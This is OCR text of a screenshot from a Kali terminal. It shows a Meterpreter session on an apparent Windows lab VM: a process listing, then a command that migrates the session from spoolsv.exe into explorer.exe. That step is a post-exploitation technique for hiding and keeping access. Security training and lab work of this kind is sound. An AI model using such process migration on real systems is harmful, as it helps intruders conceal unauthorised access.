 Applications Places Terminal Tue 13 Jun, 16:02 1
crystal@kali: ~
File Edit View Search Terminal Tabs Help
crystal@kali: ~ × crystal@kali: ~ ×
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
296 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
380 368 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
412 368 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
436 424 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
480 412 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
512 424 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
520 412 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
528 412 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
660 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
720 480 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
764 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
844 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
852 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
896 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
940 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
980 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1108 480 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1152 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1172 480 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1304 480 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1360 480 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1620 660 WmiPrvSE.exe
1840 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1860 2248 Wireshark.exe x64 1 WIN-OO6HFMLC6IV\Crystal C:\Program Files\Wireshark\Wireshark.exe
1888 480 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
2092 480 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2112 436 conhost.exe x64 1 WIN-OO6HFMLC6IV\Crystal C:\Windows\system32\conhost.exe
2136 1860 dumpcap.exe x64 1 WIN-OO6HFMLC6IV\Crystal C:\Program Files\Wireshark\dumpcap.exe
2164 480 taskhost.exe x64 1 WIN-OO6HFMLC6IV\Crystal C:\Windows\system32\taskhost.exe
2224 896 dwm.exe x64 1 WIN-OO6HFMLC6IV\Crystal C:\Windows\system32\Dwm.exe
2248 2216 explorer.exe x64 1 WIN-OO6HFMLC6IV\Crystal C:\Windows\Explorer.EXE
2352 2248 ProcessHacker.exe x64 1 WIN-OO6HFMLC6IV\Crystal C:\Program Files\Process Hacker 2\ProcessHacker.exe
2432 2248 vmtoolsd.exe x64 1 WIN-OO6HFMLC6IV\Crystal C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2684 480 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2968 480 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe
2992 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3000 480 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
meterpreter > migrate 2248
[*] Migrating from 1108 to 2248...